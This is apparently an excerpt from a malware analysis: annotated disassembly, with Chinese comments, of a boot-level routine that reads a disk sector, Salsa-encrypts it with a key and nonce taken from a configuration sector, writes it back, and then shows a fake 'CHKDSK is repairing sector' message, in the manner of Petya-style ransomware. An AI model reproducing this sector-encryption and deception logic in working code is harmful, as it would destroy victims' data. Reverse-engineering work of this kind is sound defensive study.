 seg000:81A6 loc_81A6: ; CODE XREF: Encrypte+71↑j
seg000:81A6 6A 00 push 0
seg000:81A8 6A 01 push 1
seg000:81AA 6A 00 push 0
seg000:81AC 6A 21 push 21h ; '!' ; 该扇区保存的是07数据
seg000:81AE 8D 86 00 EE lea ax, [bp+var_1200]
seg000:81B2 50 push ax
seg000:81B3 8A 4E 0A mov cl, [bp+arg_6]
seg000:81B6 51 push cx
seg000:81B7 E8 A0 0A call sector_rw ; 读取到77扇区
seg000:81BA 83 C4 0C add sp, 0Ch
seg000:81BD 6A 00 push 0
seg000:81BF 68 00 02 push 200h
seg000:81C2 8D 86 00 EE lea ax, [bp+var_1200]
seg000:81C6 50 push ax
seg000:81C7 6A 00 push 0
seg000:81C9 6A 00 push 0
seg000:81CB 8D 8E 21 FE lea cx, [bp+v_n]
这两个加密参数从配置信息扇区中取得
seg000:81CF 51 push cx
seg000:81D0 8D 96 E0 ED lea dx, [bp+v_key]
seg000:81D4 52 push dx
seg000:81D5 E8 C0 15 call salsa_encrypt ; 调用加密
seg000:81D8 83 C4 0E add sp, 0Eh
seg000:81DB 6A 01 push 1
seg000:81DD 6A 01 push 1
seg000:81DF 6A 00 push 0
seg000:81E1 6A 21 push 21h ; '!'
seg000:81E3 8D 86 00 EE lea ax, [bp+var_1200]
seg000:81E7 50 push ax
seg000:81E8 8A 46 0A mov al, [bp+arg_6] ; 将21h扇区的内容加密后，写入到扇区中
seg000:81EB 50 push ax
seg000:81EC E8 6B 0A call sector_rw
seg000:81EF 83 C4 0C add sp, 0Ch
seg000:81F2 6A 01 push 1
seg000:81F4 68 52 9C push offset aChkdskIsRepairingSe ; " CHKDSK is repairing sector"